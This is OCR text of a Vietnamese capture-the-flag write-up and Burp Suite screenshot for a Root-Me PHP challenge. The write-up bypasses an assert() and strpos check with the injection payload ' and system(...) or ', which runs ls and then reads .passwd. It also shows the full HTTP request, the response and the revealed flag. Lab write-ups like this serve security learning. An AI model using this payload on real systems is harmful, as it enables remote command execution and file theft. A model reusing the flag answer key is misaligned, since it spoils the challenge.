 Burp Suite Community Edition Burp Project Intruder Repeater Window Help
Sun 2 Jul 22:50
AutoSave OFF
PHP Security
Home Insert Draw Design Layout References Mailings Tell me
Paste
Calibri (Bo... 14
Paragraph
Styles
on lin
index
Ban đầu máy chủ giả định biến page không có “..”. Nó sẽ đọc nội dung file đó.
Ngược lại, nó sẽ báo lỗi “detected hacking attempt”.
Nếu bạn để ý sẽ thấy biến page là about nhưng file là includes/about.php
Để bypass được assert và strpos mình dùng payload sau:
' and system(ls) or '
Nó sẽ giúp bạn thực thi lệnh từ xa.
assert("strpos('includes/' and system(ls) or '.php', '..') === false") or die("Detected
hacking attempt!");
Cuối cùng, mình đọc file .passwd là có được flag:
Page 2 of 2 5 of 178 words Focus 110%
OUTLINE
TIMELINE
0 0
Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn Request Timer
JWT Editor Keys
1 × +
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1
Request
Raw \n
1 GET /web-serveur/ch47/
?page=
'%20and%20system(%22ca
t%20.passwd%22)%20or%2
0' HTTP/1.1
2 Host:
challenge01.root-me.or
g
3 Accept:
text/html,application/
xhtml+xml,application/
xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
4 Accept-Language:
en-US,en;q=0.5
5 Accept-Encoding: gzip,
deflate
6 Connection: close
7 Referer:
http://challenge01.roo
t-me.org/web-serveur/c
h47/
8 Cookie: _ga_SRYSKX09J7
=
GS1.1.1688312015.216.1
.1688312133.0.0.0; _ga
=
GA1.1.1529846502.16478
28445; _ga_DWCCJLKX3X=
GS1.1.1667795289.1.1.1
667795348.1.0.0
9 Upgrade-Insecure-Reque
sts: 1
10
11
0 matches
Response
Raw \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 02 Jul 2023
15:50:25 GMT
4 Content-Type:
text/html;
charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 258
8
9 The flag is / Le flag
est :
10
11 x4Ss3rT1nglSn0ts4f3A7A1
Lx
12
13 Remember to sanitize
all user input! /
Pensez à valider toutes
les entrées
utilisateurs !
14 Don't use assert! /
N'utilisez pas assert !
15 'includes/' and
system("cat .passwd")
or '.php'File does not
exist
0 matches
Inspector
Back
Query parameter
Name
page
Value
'%20and%20system(%22cat%20.pa
sswd%22)%20or%20'
Decoded from: URL encoding
' and system("cat .passwd") o
r '
Cancel Apply changes
Done
432 bytes | 410 millis
attempt!")
ndations